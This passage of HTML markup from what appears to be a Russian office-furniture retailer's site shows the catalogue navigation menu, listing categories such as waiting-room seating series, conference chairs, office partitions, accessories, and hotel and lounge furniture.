																													<img class="lazy" data-src="/upload/resize_cache/iblock/7da/50_50_1/k3mewpp22w8854lvf6pemwx0uw6akdcr.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Производственная мебель" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/proizvodstvennaya_mebel/"><span>Производственная мебель</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e76/50_50_1/xk48h1h1pugifmzmji31o9p1g3cdy6hh.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Медицинская мебель и изделия" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/meditsinskaya_mebel_i_izdeliya/"><span>Медицинская мебель и изделия</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d0f/50_50_1/l6il6irikl61818wvjxssts6ddyfib4j.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Металлические стеллажи" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/metallicheskie_stellazhi/"><span>Металлические стеллажи</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/721/50_50_1/k0ooc6wg5ffkzum0bxe51ex7je9buyx7.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Другая металлическая мебель" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/drugaya_metallicheskaya_mebel/"><span>Другая металлическая мебель</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/kartoteki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/92a/50_50_1/dbl68aaxt2tv9d5oriq0uxycuqlg4vtd.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Картотеки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/kartoteki/"><span>Картотеки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/257/50_50_1/feymtd13k4oo5ouy1n107ubvqvdztg0p.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы для офиса" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_dlya_ofisa/"><span>Шкафы для офиса</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6c0/50_50_1/l0i61rgyw17c8ysf8o3glhmgziyep4u4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шкафы для раздевалок (локеры)" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/shkafy_dlya_razdevalok_lokery/"><span>Шкафы для раздевалок (локеры)</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/06c/50_50_1/kktp3zh2mpta7yeletyymuzcotknxwqu.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Скамейки, подставки, аксессуары и опции" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/seyfy_i_shkafy/skameyki_podstavki_aksessuary_i_optsii/"><span>Скамейки, подставки, аксессуары и опции</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/zhurnalnye_stoly/" >
																								<span class="name">Журнальные столы</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/zaly_ozhidaniya/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для залов ожидания</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/trio1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/377/50_50_1/37763f33f6df6940d43b80ecf80a491b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Трио" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/trio1/"><span>Серия Трио</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/voyazh/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cec/50_50_1/cec0469ae5a1f17fb89d9fdb02f03f67.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вояж" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/voyazh/"><span>Серия Вояж</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/voyazh_bp/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/903/50_50_1/903ed3e36a241875e41ab99c961afee2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вояж БП" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/voyazh_bp/"><span>Серия Вояж БП</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/standart1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/dea/50_50_1/dea10ccaf15e5f5d7c4a01cd20d2975c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Стандарт" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/standart1/"><span>Серия Стандарт</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/still/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/408/50_50_1/408b0f121ddb2999b6536fd90dd7fa43.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Стилл" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/still/"><span>Серия Стилл</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/tamerlan/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2b7/50_50_1/2b7910113ecf13236edbf63d1b1077e0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Тамерлан" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/tamerlan/"><span>Серия Тамерлан</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/troya_4p/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/10e/50_50_1/10e31b5c78b9a6c89b31451c90bf969f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Троя 4П" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/troya_4p/"><span>Серия Троя 4П</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/ferrum/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/426/50_50_1/4262d5ef24c32d4f6d078abb0d0b593f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Феррум" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/ferrum/"><span>Серия Феррум</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/ferrum1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/524/50_50_1/5248a9fa4012cc73b42ff56ffb7fcebe.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Феррум+" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/ferrum1/"><span>Серия Феррум+</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/voyazh_2p/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cfc/50_50_1/cfc3c95438971adb08a57307e515225e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Вояж 2П" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/voyazh_2p/"><span>Серия Вояж 2П</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/still_plus/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/6f3/50_50_1/6f3533e39097042a69522f9a98561e75.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Стилл+" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/still_plus/"><span>Серия Стилл+</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/troya_2p/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/630/50_50_1/6306e385af72c2cb241074a5f8c21247.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Троя 2П" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/troya_2p/"><span>Серия Троя 2П</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/troya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/03b/50_50_1/03bb45123ba135be69e0132d1eca4e36.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Троя" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/troya/"><span>Серия Троя</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/zaly_ozhidaniya/uyut/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e9b/50_50_1/e9b63ee6e1c9f22de1c03132bccb51ed.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Уют" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/zaly_ozhidaniya/uyut/"><span>Серия Уют</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/konferents_zaly/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Кресла для конференц-залов</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/rim_1/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a94/50_50_1/a94405fd0298d87c12477400096e2535.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Рим-1" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/rim_1/"><span>Серия Рим-1</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/london/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/4c8/50_50_1/4c8ba407f1c58cc38a546a5b06619e62.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Лондон" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/london/"><span>Серия Лондон</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/mifril/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2e9/50_50_1/2e91a84595b85ad39ccb6d02a6961653.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Мифрил" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/mifril/"><span>Серия Мифрил</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/rim_2/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ccf/50_50_1/ccfe05895d2a7678e36258faf5a90bc7.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Рим-2" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/rim_2/"><span>Серия Рим-2</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/konferents_zaly/eyva/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/1a2/50_50_1/1a2183cd9894365d1ff43a79956c7476.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Эйва" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/konferents_zaly/eyva/"><span>Серия Эйва</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/ofisnye_peregorodki/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Офисные перегородки</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/f23/50_50_1/f233c817f96bfff6125ac8fd642af66e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные перегородки Вектор" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_vektor/"><span>Офисные перегородки Вектор</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/dd5/50_50_1/dd525e7fc414d8070b0915ad23685fa8.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные перегородки Матрица" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_peregorodki/ofisnye_peregorodki_matritsa/"><span>Офисные перегородки Матрица</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/ofisnye_aksessuary/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Офисные аксессуары</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d91/50_50_1/d91a04dfd66b8440ab7624ddb5ea4bbe.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Общественные вешалки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/obshchestvennye_veshalki/"><span>Общественные вешалки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/napolnye_veshalki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/cb3/50_50_1/cb3e85f65f759bb95a49c43360bcbd09.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Напольные вешалки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/napolnye_veshalki/"><span>Напольные вешалки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/387/50_50_1/387bf744f1da2cf16333991267c174d3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Костюмные вешалки" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/kostyumnye_veshalki/"><span>Костюмные вешалки</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a84/50_50_1/a84bc115f9c239724e55c74cc0a9acca.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Защитные напольные покрытия" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/zashchitnye_napolnye_pokrytiya/"><span>Защитные напольные покрытия</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/zerkala/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/453/50_50_1/453aa9d05bc2da6c4e252f566261ac19.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Зеркала" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/zerkala/"><span>Зеркала</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a0f/50_50_1/a0f740136132af612f81624bb4926afc.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Корзины для бумаг" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/korziny_dlya_bumag/"><span>Корзины для бумаг</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/d57/50_50_1/d578eadc6727704fa1cf3425e53cb201.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Настольные бювары" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/"><span>Настольные бювары</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/nastolnye_nabory/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/561/50_50_1/561f58d08f2d3c47fbf694ec001d170c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Настольные наборы" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/nastolnye_nabory/"><span>Настольные наборы</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/fb7/50_50_1/fb777c3af7285dd59c20bb6d35e474bd.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Офисные доски, флипчарты, экраны" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/ofisnye_doski_flipcharty_ekrany/"><span>Офисные доски, флипчарты, экраны</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/97a/50_50_1/97a8ae21d7733dac8e7a30ccf8d02217.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Подставки для клавиатур, системных блоков и подставки для ног" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/podstavki_dlya_klaviatur_sistemnykh_blokov_i_podstavki_dlya_nog/"><span>Подставки для клавиатур, системных блоков и подставки для ног</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3f4/50_50_1/3f4a7b175bab90bec13cc102f7da963e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стойки для бутилированной воды" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/ofisnye_aksessuary/stoyki_dlya_butilirovannoy_vody/"><span>Стойки для бутилированной воды</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/hotels/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для гостиниц</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/694/50_50_1/694a59b5dfbe110326e6b343976d480e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гостиничная мебель Венеция New" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/gostinichnaya_mebel_venetsiya_new/"><span>Гостиничная мебель Венеция New</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/gostinichnaya_mebel_kredo/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/3f8/50_50_1/3f8a2d3835a6f6ad6b5282b39e5b70ad.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гостиничная мебель Кредо" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/gostinichnaya_mebel_kredo/"><span>Гостиничная мебель Кредо</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/mebel_dlya_gostinits_porto/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/2e4/50_50_1/2e4749b980a5770dcb69525e2e99af31.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для гостиниц Порто" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/mebel_dlya_gostinits_porto/"><span>Мебель для гостиниц Порто</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/modena/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/348/50_50_1/348c4bfd543d88ddf9704946b90bfa1b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Модена" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/modena/"><span>Серия Модена</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/hotels/student/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/a5b/50_50_1/a5b3d4a99898ac309e6805d012a0212d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Серия Студент" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/hotels/student/"><span>Серия Студент</span></a>
																						<div class="clearfix"></div>
										</li>
																	</ul>
															</div>
						</div>
									</li>
							<li class="full   m_line v_hover">
					<a class="icons_fa " href="/catalog/kukhonnaya_mebel/" >
																								<span class="name">Кухонная мебель</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/catalog/mebel_dlya_launzh_zon/" >
														<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																															<span class="name">Мебель для лаунж зон</span>
						<div class="toggle_block"></div>
						<div class="clearfix"></div>
					</a>
											<div class="dropdown-block ">
							<div class="dropdown">
								<ul class="left-menu-wrapper">
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/capri/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/ebd/50_50_1/ebd970923578502615712ff3cf58b64e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Capri" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/capri/"><span>Capri</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/deli/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/644/50_50_1/6445ca609373f18f8419834609f3a28c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Deli" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/deli/"><span>Deli</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/alita/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/e29/50_50_1/e29d8d05695dc9856fcfb77592a749be.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон Alita" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/alita/"><span>Мебель для лаунж зон Alita</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m3/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/831/50_50_1/831978a7c58139668b457eaa6624a2f5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M3" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m3/"><span>Мебель для лаунж зон M3</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m4/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/042/50_50_1/042d22abe00f31ea1971436b2b6fb520.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M4" />
																											</a>
												</span>
																						<a class="section option-font-bold" href="/catalog/mebel_dlya_launzh_zon/m4/"><span>Мебель для лаунж зон M4</span></a>
																						<div class="clearfix"></div>
										</li>
																													<li class=" ">
																							<span class="image colored_theme_svg">
													<a href="/catalog/mebel_dlya_launzh_zon/m6/">
																													<img class="lazy" data-src="/upload/resize_cache/iblock/c31/50_50_1/c31caa194a11e53089d183f09e784bd0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Мебель для лаунж зон M6" />
